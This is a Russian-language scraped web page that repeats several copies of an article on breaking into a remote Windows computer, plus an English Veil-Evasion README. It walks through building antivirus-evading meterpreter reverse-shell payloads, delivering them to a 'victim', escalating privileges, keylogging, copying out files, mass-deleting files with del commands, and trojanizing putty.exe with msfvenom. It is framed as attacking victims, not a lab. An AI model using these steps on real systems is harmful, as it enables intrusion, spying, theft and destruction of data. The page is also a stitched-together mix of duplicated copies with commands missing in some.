- Veil kali linux что это

- Статья Взлом удаленного компьютера, Veil-Evasion, Metasploit

- Kali Linux: Обходим антивирусные программы с помощью Veil

- Взлом ПК при помощи Veil-Evasion Привет хацкер, в этой статье, будет подробно описан взлом удаленного компьютера с использованием Kali Linux, Veil-Evasion, Metasploit. Ниже представлена схема, по которой будет осуществляться проникновение 1. Kali Linux (Я использовал Kali GNU/Linux Rolling) 2. Статический белый IP (В моем случае Kali находится за NAT роутера с статическим адресом. Подключение к нашей машине извне будут идти на 443 порт. (В роутере он проброшен на локальный адрес Kali.) Использующие динамический адрес могут использовать DyDNS. (Не пробовал, но должно работать) 3. Veil-Evasion – фреймворк, с помощью которого мы попытаемся обойти антивирус, создадим файл с полезной нагрузкой в формате .exe. Для начала необходимо установить Veil-Evasion. Чтобы программа создавала корректно работающие файлы, не рекомендую установку apt-get install Veil-Evasion. Фреймворк нужно клонировать c github.com. Выполните в терминале следующее: Следим за установкой, соглашаемся и все устанавливаем. Запускаем файл Veil-Evasion.py из терминала или из папки /root/Veil-Evasion. Далее вводим команду list – она покажет список доступных payload. Нас интересует номер 32 – python/meterpreter/reverse_https Задаем опции будущему файлу, вводим последовательно следующие команды: Вводим имя создаваемого файла. Выбираем вторую строку, жмем 2. Ждем успешной генерации файла. Созданный файл любым путем доставляем на компьютер жертвы. Весит немного, стандартными антивирусами Win7, Win8.1, Win10 не определялся. Выходим из Veil-Evasion. Когда файл на компьютере жертвы будет запущен, вы увидите что открылась сессия meterpreter>. Сразу советую мигрировать в другой процесс т.к. файл могут удалить, процесс завершится и т.д. Делается это так, вводим: ps – отобразится список активных процессов. Находим , например, explorer, смотрим его PID. Успех. Теперь необходимо повысить права в системе, команда: getsystem (срабатывает не всегда.) В целом поможет разобраться стандартная команда help Ниже пару моментов которые помогут быстрее освоиться в системе. 2. Скрипт File_collector – позволит создавать список файлов имеющихся в определенном каталоге компьютера жертвы, редактировать его, и скачивать интересующие файлы себе. Затем создаем список файлов в одном каталоге: Редактируем наш выходной файл, т.к. не все файлы нужны. Скачиваем файлы на свой компьютер. Полагаю не нужно обьяснять, что делают скрипты upload и download) 3. Используя скрипты scrapper и winenum можно собрать информацию о системе, которая сохранится на вашем локальном компьютере. 4. Удаление файлов. Команды вводятся в шелле. Получаем его следующим образом: Удаление файлов exe: удаление файлов doc : удаление файлов pdf : 5. Командой приведенной ниже можно добавить payload в любой файл (определяется некоторыми антивирусами) При запуске на компьютере жертвы, откроется сессия meterpreter. Краткое пояснение аргументов команды: — a 86 — архитектура процессора. —platform windows — тут понятно. — x — указать пользовательский исполняемый файл для использования в качестве шаблона. — k — сохранить поведение шаблона и ввести полезную нагрузку как новый поток. — p — тип полезной нагрузки. — e — тип енкодера. — b — помечаем нулевой байт «плохим», то есть говорим, что его нужно избегать. — f — формат выходного файла. За пример взята putty находящаяся в директории /root. LHOST и LPORT указываем свои. Приведенный метод, хорошо справляется с взломом Win7, Win8, Win10. Источник

Veil kali linux что это

Veil-Evasion is a tool designed to generate metasploit payloads that bypass common anti-virus solutions.

NOTE: ./setup/setup.sh should be re-run on every major version update. If you receive any major errors on running Veil-Evasion, first try re-running this script to install any additional packages and update the common configuration file.

Veil-Evasion is currently under active support by @ChrisTruncer, @TheMightyShiv, @HarmJ0y.

- Use Kali (x86) and all dependencies are pre-installed

or

- Install Python 2.7

- Install PyCrypto >= 2.3

Windows (for Py2Exe compilation)

- Python (tested with x86 — http://www.python.org/download/releases/2.7/)

- Py2Exe (http://sourceforge.net/projects/py2exe/files/py2exe/0.6.9/)

- PyCrypto (http://www.voidspace.org.uk/python/modules.shtml)

- PyWin32 (http://sourceforge.net/projects/pywin32/files/pywin32/Build%20218/pywin32-218.win32-py2.7.exe/download)

NOTE: Installation must be done with superuser privileges. If you are not using Kali Linux, prepend each command with sudo or change to the root user before beginning.

Run setup.sh -c on Kali x86.

Install Python 2.7, Py2Exe, PyCrypto, and PyWin32 on a Windows computer (for Py2Exe).

NOTE: This must be done with superuser privileges. If you are not using Kali Linux, prepend each command with sudo or change to the root user before beginning.

Most of the time the config file at /etc/veil/settings.py will not need to be rebuilt but in some cases you might be prompted to do so. The file is generated by config/update.py .

It is important that you are in the config/ directory before executing update.py. If you are not, settings.py will be incorrect and when you launch Veil-Evasion you will see the following.

Don’t panic. Enter the config/ dir and re-run update.py.

Veil-Evasion was designed to run on Kali Linux, but should function on any system capable of executing python scripts. Simply call Veil-Evasion from the command line, and follow the menu to generate a payload. Upon creating the payload, Veil-Evasion will ask if you would like the payload file to be converted into an executable by Pyinstaller or Py2Exe.

If using Pyinstaller, Veil-Evasion will convert your payload into an executable within Kali.

If using Py2Exe, Veil-Evasion will create three files:

- payload.py — The payload file

- setup.py — Required file for Py2Exe

- runme.bat — Batch script for compiling the payload into a Windows executable

Move all three files onto your Windows machine with Python installed. All three files should be placed in the root of the directory Python was installed to (likely C:\Python27). Run the batch script to convert the Python script into an executable format.

Place the executable file on your target machine through any means necessary and don’t get caught!

On the listener side, run:

This will start a listener on port 4242.

On the client side, you will need to run a client program. This can be a custom script or can be as simple as Netcat. The RPC server implements JSON-RPC. This is a good reference for interpreting requests and responses for JSON-RPC: http://json-rpc.org/wiki/specification

The RPC request format is as follows:

This is a simple example of working with Veil-Evasion using Netcat:

And the server response:

NOTE: The port for Veil-Evasion is 4242. This must be changed in client.py in order to work with it.

In order to generate a payload, ALL parameters must be included:

- payload — which payload to generate

- outputbase — the name to save the payload as

- LHOST — the ip address for the listening host

- LPORT — the port for the listening host

- pwnstaller — True to package python programs into an executable. False if not. Ignored for other payloads

An example of generating a payload:

And the server response:

NOTE: If there is no id specified in the request, Veil-Evasion will shut down. That being said, you can make as many valid requests as you would like until Veil-Evasion shuts down.

Источник

Статья Взлом удаленного компьютера, Veil-Evasion, Metasploit

В этой статье, будет подробно описан взлом удаленного компьютера с использованием Kali Linux, Veil-Evasion, Metasploit.

UPDATE:

Поддержка Veil-Evasion закончилась, рекомендуется использовать фреймворк Veil.

https://codeby.net/threads/veil-framework.60978/

Ниже представлена схема, по которой будет осуществляться проникновение.

Необходимые ресурсы:

1. Kali Linux (Я использовал Kali GNU/Linux Rolling)

2. Статический белый IP (В моем случае Kali находится за NAT роутера с статическим адресом. Подключение к нашей машине извне будут идти на 443 порт. (В роутере он проброшен на локальный адрес Kali.) Использующие динамический адрес могут использовать DyDNS. (Не пробовал, но должно работать)

3. Veil-Evasion – фреймворк, с помощью которого мы попытаемся обойти антивирус, создадим файл с полезной нагрузкой в формате .exe.

Для начала необходимо установить Veil-Evasion. Чтобы программа создавала корректно работающие файлы, не рекомендую установку apt-get install Veil-Evasion. Фреймворк нужно клонировать c github.com.

Выполните в терминале следующее:

Следим за установкой, соглашаемся и все устанавливаем.

Запускаем файл Veil-Evasion.py из терминала или из папки /root/Veil-Evasion.



Далее вводим команду list – она покажет список доступных payload.

Нас интересует номер 32 – python/meterpreter/reverse_https

Задаем опции будущему файлу, вводим последовательно следующие команды:

set LHOST 83.199.12.XXX (Ваш публичный IP)

set LPORT 443 (По умолчанию HTTPS URL использует 443 TCP-порт (для незащищённого HTTP — 80).

set USE_PYHERION Y (используем энкриптор)

generate (создаем .exe файл)



Вводим имя создаваемого файла.



Выбираем вторую строку, жмем 2.

Ждем успешной генерации файла.

Созданный файл любым путем доставляем на компьютер жертвы. Весит немного, стандартными антивирусами Win7, Win8.1, Win10 не определялся.

Выходим из Veil-Evasion.

Запускаем Metasploit.

#msfconsole

Когда файл на компьютере жертвы будет запущен, вы увидите что открылась сессия meterpreter>.

Сразу советую мигрировать в другой процесс т.к. файл могут удалить, процесс завершится и т.д.

Делается это так, вводим:

ps – отобразится список активных процессов. Находим , например, explorer, смотрим его PID.

migrate (PID процесса).

Migration completed successfully.

Успех. Теперь необходимо повысить права в системе, команда:

getsystem (срабатывает не всегда.)

В целом поможет разобраться стандартная команда help.

Ниже пару моментов которые помогут быстрее освоиться в системе.

1. Кейлоггер

meterpreter > bgrun keylogrecorder

[*] Executed Meterpreter with Job ID 2

meterpreter > [*] Starting the keystroke sniffer.

[*] Keystrokes being saved in to /root/.msf4/logs/scripts/keylogrecorder/192.168.ххх.ххх_20111024.4455.txt #адрес лога

[*] Recording

meterpreter > bgkill 2 #отключаем кейлогер

[*] Killing background job 2.

2. Скрипт File_collector – позволит создавать список файлов имеющихся в определенном каталоге компьютера жертвы, редактировать его, и скачивать интересующие файлы себе.

Пример:

meterpreter > run file_collector -h

Затем создаем список файлов в одном каталоге:

run file_collector -r -d e:\\ -f * -o /root/ file.txt

Редактируем наш выходной файл, т.к. не все файлы нужны.

cat /root/file.txt | grep -v \DDD | grep -v \GCC | grep -v \GDB | grep -v \MAKE > file.lst

Скачиваем файлы на свой компьютер.

run file_collector -i /root /file.lst -l /root/

Полагаю не нужно обьяснять, что делают скрипты upload и download)

3. Используя скрипты scrapper и winenum можно собрать информацию о системе, которая сохранится на вашем локальном компьютере.

4. Удаление файлов. Команды вводятся в шелле.

Получаем его слудующим образом:

meterpreter >shell

Удаление файлов exe:

del e:\*.* /f /s /q

удаление файлов doc:

del e:\*.doc /f /s /q

удаление файлов pdf:

del e:\*.pdf /f /s /q

5. Командой приведенной ниже можно добавить payload в любой файл (определяется некоторыми антивирусами) При запуске на компьютере жертвы, откроется сессия meterpreter.

msfvenom -a x86 —platform windows -x putty.exe -k -p windows/meterpreter/reverse_tcp lhost=192.168.1.101 -e x86/shikata_ga_nai -i 3 -b «\x00» -f exe -o puttyX.exe

Краткое пояснение аргументов команды:

— a 86 — архитектура процессора.

—platform windows — тут понятно.

— x — указать пользовательский исполняемый файл для использования в качестве шаблона.

— k — сохранить поведение шаблона и ввести полезную нагрузку как новый поток.

— p — тип полезной нагрузки.

— e — тип енкодера.

— b — помечаем нулевой байт «плохим», то есть говорим, что его нужно избегать.

— f — формат выходного файла.

За пример взята putty находящаяся в директории /root.

LHOST и LPORT указываем свои.

Приведенный метод, хорошо справляется с взломом Win7, Win8, Win10, вопросы жду в комментариях. Если кто-то умеет криптовать файлы, интересно услышать его мнение.

Источник

Kali Linux: Обходим антивирусные программы с помощью Veil

Veil это удивительный инструмент, разработанный Крисом Транкером @ChrisTruncer, Майком Райтом @TheMightyShiv и Grayhound’ом @the_grayhound, специально для Кали Linux с целью:

- Обходить антивирусную защиту

- Получать полезные данные в рамках Metasploit

- Создание функциональной части вируса т. н. payload

Хочется поговорить о Veil и привести несколько примеров о том, как обойти несколько антивирусных программ. Основные изменения в последних версиях Veil:

- совместимость x64 — Обновлен скрипт установки для того, чтобы Veil был совместим с x86 и x64 платформами.

- Функция обновления — Теперь Veil имеет функцию обновления. Теперь мы можем обновить Veil либо из командной строки или из меню.

Чтобы установить Veil в любой среде, вы можете использовать следующие команды:

Чтобы установить Veil в Kali, выполняем следующие команды:

apt-get install veil

После того как Veil будет установлен запускаем его из командной строки:

Далее на экране мы увидим что-то вроде этого, загружено 18 payload’ов:

вводим use в коммандную строку





Теперь Veil предлагает нам выбрать тело вируса с которым хотим работать. В этом случае я выбрал python/b64VirtualAlloc набрав «18»

Когда загрузка тела вируса закончиться, введите команду — generate. На данном этапе можно задать кучу специфических параметров, но в рамках этой статьи будем использовать значения по-умолчанию.



Далее необходимо выбрать шеллкод, который будет использоваться, мы выбираем msfvenom набрав 1



Далее указываем некоторые детали:

Enter metasploit payload: “windows/meterpreter/reverse_tcp“

Enter value for ‘LHOST’, [tab] for local IP: “192.168.69.69″

Enter value for ‘LPORT’: “443“

Ждем немного пока шеллкод сгенерируется



После этого Veil потребует ввести имя для итогового файла, я назвал его undetectable

На следующем этапе выбираем Pyinstaller — 1

После этого мы получим готовый исполняемый .exe файл в папке /root/Veil-master/output/compiled/



Теперь, у нас есть исполняемый файл и нам надо проверить его через vscan.novirusthanks.org. Пожалуйста, не забудьте при проверке установить галочку «Do not distribute the sample».

Ну и в идеале после проверки мы должны получить сообщение, что наш файл чист на все 100%

Все выше перечисленные операции по созданию файла, можно проделать через командную строку, не используя меню.

Источник

Взлом ПК при помощи Veil-Evasion

Привет хацкер, в этой статье, будет подробно описан взлом удаленного компьютера с использованием Kali Linux, Veil-Evasion, Metasploit.

Ниже представлена схема, по которой будет осуществляться проникновение

1. Kali Linux (Я использовал Kali GNU/Linux Rolling)

2. Статический белый IP (В моем случае Kali находится за NAT роутера с статическим адресом. Подключение к нашей машине извне будут идти на 443 порт. (В роутере он проброшен на локальный адрес Kali.) Использующие динамический адрес могут использовать DyDNS. (Не пробовал, но должно работать)

3. Veil-Evasion – фреймворк, с помощью которого мы попытаемся обойти антивирус, создадим файл с полезной нагрузкой в формате .exe.

Для начала необходимо установить Veil-Evasion. Чтобы программа создавала корректно работающие файлы, не рекомендую установку apt-get install Veil-Evasion. Фреймворк нужно клонировать c github.com.

Выполните в терминале следующее:

Следим за установкой, соглашаемся и все устанавливаем.

Запускаем файл Veil-Evasion.py из терминала или из папки /root/Veil-Evasion.

Далее вводим команду list – она покажет список доступных payload.

Нас интересует номер 32 – python/meterpreter/reverse_https

Задаем опции будущему файлу, вводим последовательно следующие команды:

Вводим имя создаваемого файла.

Выбираем вторую строку, жмем 2.

Ждем успешной генерации файла.

Созданный файл любым путем доставляем на компьютер жертвы. Весит немного, стандартными антивирусами Win7, Win8.1, Win10 не определялся.

Выходим из Veil-Evasion.

Когда файл на компьютере жертвы будет запущен, вы увидите что открылась сессия meterpreter>.

Сразу советую мигрировать в другой процесс т.к. файл могут удалить, процесс завершится и т.д.

Делается это так, вводим:

ps – отобразится список активных процессов. Находим , например, explorer, смотрим его PID.

Успех. Теперь необходимо повысить права в системе, команда:

getsystem (срабатывает не всегда.)

В целом поможет разобраться стандартная команда help

Ниже пару моментов которые помогут быстрее освоиться в системе.

2. Скрипт File_collector – позволит создавать список файлов имеющихся в определенном каталоге компьютера жертвы, редактировать его, и скачивать интересующие файлы себе.

Затем создаем список файлов в одном каталоге:

Редактируем наш выходной файл, т.к. не все файлы нужны.

Скачиваем файлы на свой компьютер.

Полагаю не нужно обьяснять, что делают скрипты upload и download)

3. Используя скрипты scrapper и winenum можно собрать информацию о системе, которая сохранится на вашем локальном компьютере.

4. Удаление файлов. Команды вводятся в шелле.

Получаем его следующим образом:

Удаление файлов exe:

удаление файлов doc :

удаление файлов pdf :

5. Командой приведенной ниже можно добавить payload в любой файл (определяется некоторыми антивирусами) При запуске на компьютере жертвы, откроется сессия meterpreter.

Краткое пояснение аргументов команды:

— a 86 — архитектура процессора.

—platform windows — тут понятно.

— x — указать пользовательский исполняемый файл для использования в качестве шаблона.

— k — сохранить поведение шаблона и ввести полезную нагрузку как новый поток.

— p — тип полезной нагрузки.

— e — тип енкодера.

— b — помечаем нулевой байт «плохим», то есть говорим, что его нужно избегать.

— f — формат выходного файла.

За пример взята putty находящаяся в директории /root.

LHOST и LPORT указываем свои.

Приведенный метод, хорошо справляется с взломом Win7, Win8, Win10.

Источник